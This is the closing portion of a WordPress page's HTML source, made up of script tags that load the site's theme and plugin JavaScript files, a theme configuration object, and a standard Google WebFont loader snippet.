<script type='text/javascript' src='https://www.noucicle.org/lhora/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3' id='wp-polls-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.noucicle.org\/lhora\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Sense resultats","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.4' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.4' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.4' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.4' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.4' id='tie-js-single-js'></script>
<script type='text/javascript' src='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.4' id='tie-js-breaking-js'></script>
<script async="async" type='text/javascript' src='https://www.noucicle.org/lhora/wp-content/plugins/akismet/_inc/form.js?ver=4.1.8' id='akismet-form-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>
